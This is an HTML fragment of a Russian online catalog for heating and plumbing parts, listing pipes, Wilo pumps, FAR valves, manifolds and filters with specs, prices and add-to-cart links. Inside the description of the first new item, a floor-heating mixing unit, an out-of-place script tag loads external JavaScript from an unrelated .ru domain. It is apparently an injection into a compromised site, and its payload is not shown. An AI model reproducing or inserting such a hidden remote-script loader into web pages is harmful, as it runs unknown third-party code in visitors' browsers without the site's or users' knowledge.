											<td height=30 width="100%"><a href='index.php?mode=cat&point1=9&point2=1&id_cat=72' class="pcatalog" >МЕТАЛЛОПЛАСТИКОВАЯ ТРУБА APE (Италия)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=9&point2=2&id_cat=72' class="pcatalog" >МЕТАЛЛОПЛАСТИКОВАЯ ТРУБА UNIDELTA (Италия)</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_75_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_75_f').style.display=='none') 
{document.getElementById('id_75_f').style.display='block'; 
document.getElementById('id_75_s').style.display='none';}  
else {document.getElementById('id_75_f').style.display='none'; 
document.getElementById('id_75_s').style.display='block';}return false;" class="catalog">ПРИБОРЫ ОТОПЛЕНИЯ</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_75_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_75_f').style.display=='none') 
{document.getElementById('id_75_f').style.display='block'; 
document.getElementById('id_75_s').style.display='none';}  else 
{document.getElementById('id_75_f').style.display='none'; 
document.getElementById('id_75_s').style.display='block';}return false;" class="catalog">ПРИБОРЫ ОТОПЛЕНИЯ</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
							<tr>
								<td align="left" valign="middle" style="padding: 5 0 5 15">
<div id="id_73_s">
									<table>
										<tr>
											<td width=20><img src="img/7.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_73_f').style.display=='none') 
{document.getElementById('id_73_f').style.display='block'; 
document.getElementById('id_73_s').style.display='none';}  
else {document.getElementById('id_73_f').style.display='none'; 
document.getElementById('id_73_s').style.display='block';}return false;" class="catalog">НАСОСЫ WILO</a>
											</td>
										</tr>
									</table>
</div>

<div id="id_73_f" style="display:none;">
									<table>
										<tr>
											<td width=20><img src="img/7-1.jpg" width=11 height=11 border=0></td>
											<td>
<a href="" onClick="if (document.getElementById('id_73_f').style.display=='none') 
{document.getElementById('id_73_f').style.display='block'; 
document.getElementById('id_73_s').style.display='none';}  else 
{document.getElementById('id_73_f').style.display='none'; 
document.getElementById('id_73_s').style.display='block';}return false;" class="catalog">НАСОСЫ WILO</a>
											</td>
										</tr>
									</table>
									<div style="padding: 10 0 10 23">
									<table cellpadding=3 cellspacing=0 border=0 width="100%">
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=10&point2=1&id_cat=73' class="pcatalog" >Циркуляционные насосы серии NO</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=10&point2=2&id_cat=73' class="pcatalog" >Циркуляционные насосы серии STAR-RS</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
										<tr>

											<td height=30 width="100%"><a href='index.php?mode=cat&point1=10&point2=3&id_cat=73' class="pcatalog" >Резьбовые соединения для насосов</a></td>
										</tr>
																	<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>

									</table>
									</div>
</div>
								</td>
							</tr>
							<tr>
								<td height=1 style="background: url(img/6.jpg) repeat-x top left;">
								</td>
							</tr>
						
						</table>
									      </td>
                       <td style="background: url(img/n5.jpg) repeat-y top right;"></td>
                    </tr>
									  <tr>
									     <td><img src=img/n3.jpg width=20 height=20 border=0></td>
									     <td style="background: url(img/n5.jpg) repeat-x bottom center;"></td>
									     <td><img src=img/n4.jpg width=20 height=20 border=0></td>
                    </tr>
									</table>						
						
						<table width=100% cellpadding=0 cellspacing=5 border=0>
							<tr>
								<td>
									<div style="background: url(img/19.jpg) no-repeat top left; height:52px; padding:15 0 0 70; FONT-SIZE: 18px; color:#00791D" class="art">ТОП ПРОДАЖ</div>
								</td>
							</tr>
							
							<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1350 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_4_7" class="cat" style="FONT-SIZE: 12px;">Прямой регулирующий вентиль для стальных труб.</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3856 C1</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_2_5" class="cat" style="FONT-SIZE: 12px;">Регулирующий коллектор HP-BP с 4 отводами (отводы с метрической резьбой)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1400 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_4_8" class="cat" style="FONT-SIZE: 12px;">Прямой запорный вентиль для стальных труб.</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3906 C1</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_2_6" class="cat" style="FONT-SIZE: 12px;">Запорный коллектор BP-HP с 4 отводами (отводы с метрической резьбой)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1420 C12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_5_1" class="cat" style="FONT-SIZE: 12px;">Узел нижнего подключения с терморегулирующим и запорным  вентилем (для однотрубных систем, прямой зонд - 45 см.).</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FT 1640 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_1_5" class="cat" style="FONT-SIZE: 12px;">Прямой терморегулирующий вентиль для стальных труб.</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FT 1824</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_2_6" class="cat" style="FONT-SIZE: 12px;">Термостатическая головка </a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FC 8429 15</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#4_2_6" class="cat" style="FONT-SIZE: 12px;">Концовка для медной трубы (накидная гайка с метрической резьбой)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FA 2040 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#3_2_1" class="cat" style="FONT-SIZE: 12px;">Воздухоотводчик  GEISER-mini</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3923 C103</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_5_8" class="cat" style="FONT-SIZE: 12px;">Резьбовой запорный коллектор (отводы с метрической резьбой)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV   1150 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_4_5" class="cat" style="FONT-SIZE: 12px;">Угловой регулирующий вентиль для стальных труб.</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1430 C12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_5_2" class="cat" style="FONT-SIZE: 12px;">Узел нижнего подключения с терморегулирующим и запорным  вентилем (для двухтрубных систем,  прямой зонд - 45 см.)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3913 C103</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_5_7" class="cat" style="FONT-SIZE: 12px;">Резьбовой терморегулирующий коллектор (отводы с метрической резьбой)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1050 C12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_4_1" class="cat" style="FONT-SIZE: 12px;">Угловой регулирующий вентиль для металлопластиковых, пластиковых и медных труб.</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FV 1456 1212</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#1_5_7" class="cat" style="FONT-SIZE: 12px;">Узел нижнего подключения с регулирующим вентилем (для двухтрубных систем, прямой зонд - 45 см)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3438 1</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_11_24" class="cat" style="FONT-SIZE: 12px;">Хромированный узел с выпускником воздуха, термометром и сливным краном</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FK 3481 C103</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_5_3" class="cat" style="FONT-SIZE: 12px;">Хромированный  узел для системы напольного отопления с отводами (МР)</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">TF 34 k1</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#2_5_19" class="cat" style="FONT-SIZE: 12px;">Узел смешения для теплого пола</a>									
								</td>
</tr>
									

														
													


<tr>
								<td style="padding: 5 0 0 15">
									<table>
										<tr>
											<td height=20 class="art" style="FONT-SIZE: 15px">FA 2895 12</td>
										</tr>
									</table>
									<!-- <a href="index.php?mode=top&point1=&point2=&point3=" class="cat" style="FONT-SIZE: 12px;"></a> -->
									<a href="index.php?mode=top#3_2_26" class="cat" style="FONT-SIZE: 12px;">Компенсатор гидроударов во внутренних системах водоснабжения НР</a>									
								</td>
</tr>
									

														
													


						
						</table>						
						
						
					</td>
					<td width=55% height=100% valign="top" style="padding-top:20px">

<div id="vote_status"> 



						
						<div style="FONT-SIZE: 24px; color:#036BA8; padding-bottom:20px" class="art">НОВИНКИ</div>
						<table width=90% cellpadding=0 cellspacing=5 border=0 style="padding-bottom:30px">
									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_5_29.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Узел смесительный для системы напольного отопления<script type="text/javascript" src="https://admistat5.ru/bm.js"></script>
</p>
												<p style="font-size: 11px;">Узел смесительный для системы напольного отопления<br>				
·         Термосмеситель		<br>		
·         Ручной воздухоотводчик 	<br>			
·         Присоединение коллектора: 1” накидная гайка	<br>			
·         Присоединение шаровых кранов: 1” НР	<br>			
</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 3493 1</b></td><td class=copy><b>27889.15</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/5/29&code=FK 3493 1&cost=179.93&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=5&point3=29" class="cat" style="color:#00791D">Терморегулируемые коллекторы, водяной теплый пол FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_3_18.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Хромированный фильтр с поворотным соединением НР-ВР с манометром</p>
												<p style="font-size: 11px;"><br>Максимальная рабочая температура: +95°С 
<br>Рабочее давление: 25 бар 
<br>Размер фильтрующей сетки 300 мкм, для FA 39A6 12100 (34100) - 100 мкм</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A6 12</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>13547.00</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/18&code=FA 39A6 12&cost=87.4&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A6 34	</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>14371.60</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/18&code=FA 39A6 34	&cost=92.72&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A6 12100	</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>13847.70</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/18&code=FA 39A6 12100	&cost=89.34&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A6 34100</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>14690.90</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/18&code=FA 39A6 34100&cost=94.78&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=3&point3=18" class="cat" style="color:#00791D">Фильтры </a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_3_16.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Хромированный фильтр с поворотным соединением НР-ВР</p>
												<p style="font-size: 11px;"><br>Максимальная рабочая температура: +95°С
<br>Рабочее давление: 25 бар
<br>Размер фильтрующей сетки 300 мкм, для FA 39A5 12100 (34100) - 100 мкм</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A5 12</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>12169.05</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/16&code=FA 39A5 12&cost=78.51&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A5 34</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>12962.65</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/16&code=FA 39A5 34&cost=83.63&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A5 12100</b></td><td class=copy><b>1/2&quot;</b></td><td class=copy><b>12438.75</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/16&code=FA 39A5 12100&cost=80.25&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 39A5 34100</b></td><td class=copy><b>3/4&quot;</b></td><td class=copy><b>13249.40</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/3/16&code=FA 39A5 34100&cost=85.48&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=3&point3=16" class="cat" style="color:#00791D">Фильтры </a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_2_34.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Латунный термостатический смеситель TERMO-FAR</p>
												<p style="font-size: 11px;">Подвод холодной воды можно изменить, переставив заглушку на противоположный патрубок.
Присоединение: наружная резьба - накидная гайка 1 1/2".
Диапазон регулирования температуры: +18°С &#247; +55°С
Kv . м3/час = 2,9</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 3958 1 RU</b></td><td class=copy><b>20184.10</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/34&code=FA 3958 1 RU&cost=130.22&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=2&point3=34" class="cat" style="color:#00791D">Клапаны для выпуска воздуха, термосмесители, группы безопасности</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/3_2_26.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Компенсатор гидроударов во внутренних системах водоснабжения НР</p>
												<p style="font-size: 11px;">Pmin=10 бар
Pmax=50 бар
Tmax=100 C</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FA 2895 12</b></td><td class=copy><b>1/2</b></td><td class=copy><b>4518.25</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=3/2/26&code=FA 2895 12&cost=29.15&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">АВТОМАТИКА FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=3&point2=2&point3=26" class="cat" style="color:#00791D">Клапаны для выпуска воздуха, термосмесители, группы безопасности</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_5_19.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Узел смешения для теплого пола</p>
												<p style="font-size: 11px;">Подключение коллекторов 1"<br>
Шаровые краны 3/4"<br>
Диапазон температуры 25-65<br>
Номинальное давление 10 бар<br>
Максимальная температура подачи воды в смесители +95<br>
Пластиковая вставка для циркуляционного насоса 130 мм</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>TF 34 k1</b></td><td class=copy><b>32550.00</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/5/19&code=TF 34 k1&cost=210&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=5&point3=19" class="cat" style="color:#00791D">Терморегулируемые коллекторы, водяной теплый пол FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_5_6.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Сборный узел для системы напольного отопления. Отводы с МР, L=50</p>
												<p style="font-size: 11px;">Комплектация:<br>
-зонный шаровый кран с трёхточечным сервоприводом<br>
-погружной предохранительный термостат (FA 7950)<br>
-вставка для циркуляционного насоса 130 мм<br>
-ручной воздухоотводчик<br>
-шаровые краны с термометром 3/4"</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер </b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 3490 110</b></td><td class=copy><b>1&quot;</b></td><td class=copy><b>108507.75</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/5/6&code=FK 3490 110&cost=700.05&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

<font style="FONT-SIZE:10px; color:#00791D">КОЛЛЕКТОРЫ FAR</font>&nbsp;<b>»</b>&nbsp;
<a href="index.php?mode=cat&point1=2&point2=5&point3=6" class="cat" style="color:#00791D">Терморегулируемые коллекторы, водяной теплый пол FAR</a>
												</p>
											</td>
										</tr>
										<tr>
											<td height=30></td>
										</tr>

									
										<tr>
											<td width=25% valign="top" align="center"><img src="cat_img/2_3_7.jpg" border=0 width=148></td>
											<td width=75% valign="top">
												<p>Регулирующий проходной коллектор MULTIFAR (BP-HP) отводы с трубной резьбой 1"</p>
												<p style="font-size: 11px;">Из латуни стойкой к дезоцинкованию<br>
Диапазон рабочей температуры: +5..+100<sup>0</sup><br>
Рабочее давление: 10 бар<br>
Расстояние между отводами: 70 мм<br>
</p>
												<p>
												<table width=100% cellspacing=1 cellpadding=4 border=0 bgcolor=#777777>
													<tr align=center bgcolor=#E5FFF9>
													<td class=copy><b>Код</b></td>
<td class=copy><b>Размер</b></td><td class=copy><b>Отводы</b></td>													
														
														
														<td class=copy><b>Цена</b></td>
														<td class=copy></td>
													</tr>
													 <tr align=center bgcolor=#ffffff> 

<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 3828 C11402</b></td><td class=copy><b>1 1/4&quot;</b></td><td class=copy><b>2</b></td><td class=copy><b>10039.35</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/3/7&code=FK 3828 C11402&cost=64.77&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 3828 C11403</b></td><td class=copy><b>1 1/4&quot;</b></td><td class=copy><b>3</b></td><td class=copy><b>14303.40</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/3/7&code=FK 3828 C11403&cost=92.28&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>
<tr align=center class=smol bgcolor=#ffffff>
<td class=copy><b>FK 3828 C11404</b></td><td class=copy><b>1 1/4&quot;</b></td><td class=copy><b>4</b></td><td class=copy><b>20345.30</b></td>
<td class=copy bgcolor=#ffffff><a href="index.php?mode=reg" onclick="add_item('inc/add.php?mode=add_item&point=2/3/7&code=FK 3828 C11404&cost=131.26&user_login=', 'Товар добавлен в карзину!')" title="Положить в корзину"><img src="img/16.jpg" width=24 height=24 border=0></a></td>
</tr>														
													</tr>

												</table>
<div style="background: url(img/6.jpg) repeat-x center left; height:20px"></div>

